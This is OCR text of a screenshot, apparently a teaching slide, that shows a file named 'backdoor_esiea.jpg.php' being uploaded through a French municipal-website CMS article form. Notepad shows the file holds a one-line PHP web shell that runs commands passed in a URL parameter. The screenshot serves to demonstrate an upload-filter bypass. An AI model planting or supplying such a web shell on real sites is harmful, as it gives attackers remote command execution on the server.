 Site web communal type - Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
Site web communal type +
www.e-commune.org/index.php?cat=&ncat=1&rub=gestion-des-articles&nrub=6&idgr=1&action=creer 8 Google
Envoi du fichier
Regarder dans : Bureau
Mes documents récents
Bureau
Mes documents
Poste de travail
Favoris réseau
Mes documents
Poste de travail
Favoris réseau
Mozilla Firefox
TrueCrypt
coding
forensic
networking
reverse
system
test_share
backdoor_esiea.jpg.php
login.pcap
WinDbg
Nom du fichier : backdoor_esiea.jpg.php Ouvrir
Fichiers de type : Tous les fichiers Annuler
backdoor_esiea.jpg.php - Bloc-notes
Fichier Edition Format Affichage ?
<?php system($_GET['cmd_esiea']); ?>
Titre: backdoor_esiea_title Parcourir... Aucun fichier sélectionné.
Enregistrer
© 2013 www.e-commune.org